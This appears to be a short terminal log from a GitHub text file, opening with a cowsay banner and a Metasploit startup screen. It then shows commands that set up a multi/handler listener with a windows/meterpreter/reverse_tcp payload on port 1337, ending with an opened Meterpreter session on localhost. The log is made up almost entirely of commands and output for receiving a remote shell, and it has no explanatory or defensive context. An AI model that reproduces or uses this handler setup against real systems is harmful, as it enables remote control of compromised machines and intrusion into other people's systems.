 # cowsay++
 ____________
< metasploit >
 ------------
       \   ,__,
        \  (oo)____
           (__)    )\
              ||--|| *
=[ metasploit v6.2.32-dev ]
+ -- --=[ 2274 exploits - 1192 auxiliary - 406 post ]
+ -- --=[ 948 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Use the analyze command to suggest
runnable modules for hosts
Metasploit Documentation: https://docs.metasploit.com/
[msf](Jobs:0 Agents:0) >> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set lhost 0.0.0.0
lhost => 0.0.0.0
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set lport 1337
lport => 1337
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> exploit
[*] Started reverse TCP handler on 0.0.0.0:1337
[*] Sending stage (175686 bytes) to 127.0.0.1
[*] Meterpreter session 1 opened (127.0.0.1:1337 -> 127.0.0.1:37126) at 2023-05-28 18:42:49 +0700
(Meterpreter 1)() >